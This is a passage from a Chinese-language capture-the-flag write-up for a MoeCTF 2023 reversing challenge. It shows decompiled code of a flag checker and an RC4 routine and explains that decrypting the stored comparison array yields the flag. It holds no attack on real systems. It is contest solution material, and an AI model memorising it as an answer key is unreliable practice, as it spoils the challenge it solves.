"moectf2023" ); v8 = 0 ; sub_140073581 ("welcome to moectf!!!" ); sub_140073581 ("This is a very common algorithm " ); sub_140073581 ("show your flag:" ); sub_1400727F8 ("%s" , byte_140197260); if ( sub_140073829 (byte_140197260) == 37 ) { sub_140075052 ((unsigned int )v5, (unsigned int )v6, (unsigned int )byte_140197260, 38 , (__int64)v7, 10 ); for ( j = 0 ; (unsigned __int64)j < 0x26 ; ++j ) { if ( byte_140196000[j] == (unsigned __int8)byte_140197260[j] ) ++v8; } } if ( v8 == 37 ) sub_140073973 ("right!flag is your input!" ); else sub_140073973 ("try again~" ); sub_140074BCF (v3, &unk_140162100); return 0 i64; }
此时我们观察到要输出flag就要v8=37;要v8=37就要执行v8++;要v8++就要执行byte_140196000[j] == (unsigned __int8)byte_140197260[j](unsigned __int8)byte_140197260[j]经过了什么处理sub_140075052这个函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
__int64 __fastcall sub_1400795E0 (__int64 a1, __int64 a2, __int64 a3, int a4, __int64 a5, unsigned int a6) { __int64 result; int i; int j; int v9; int v10; int v11; char v12; char v13; int v14; result = sub_14007555C(&unk_1401A7007); v10 = 0 ; v14 = 0 ; for ( i = 0 ; i < 256 ; ++i ) { *(_BYTE *)(a1 + i) = i; *(_BYTE *)(a2 + i) = *(_BYTE *)(a5 + i % a6); result = (unsigned int )(i + 1 ); } for ( j = 0 ; j < 256 ; ++j ) { v10 = (*(unsigned __int8 *)(a2 + j) + *(unsigned __int8 *)(a1 + j) + v10) % 256 ; v12 = *(_BYTE *)(a1 + v10); *(_BYTE *)(a1 + v10) = *(_BYTE *)(a1 + j); *(_BYTE *)(a1 + j) = v12; result = (unsigned int )(j + 1 ); } v9 = 0 ; v11 = 0 ; while ( a4 ) { v9 = (v9 + 1 ) % 256 ; v11 = (*(unsigned __int8 *)(a1 + v9) + v11) % 256 ; v13 = *(_BYTE *)(a1 + v11); *(_BYTE *)(a1 + v11) = *(_BYTE *)(a1 + v9); *(_BYTE *)(a1 + v9) = v13; *(_BYTE *)(a3 + v14++) ^= *(_BYTE *)(a1 + (*(unsigned __int8 *)(a1 + v11) + *(unsigned __int8 *)(a1 + v9)) % 256 ); result = (unsigned int )--a4; } return result; }

跟进之后经过AI的解释后发现这个是一个rc4的一个加密函数byte_140196000[j]数组中的值相等;所以此时我们直接把byte_140196000[j]的值拿去rc4解密即可获得我们应该输入的值也就是flag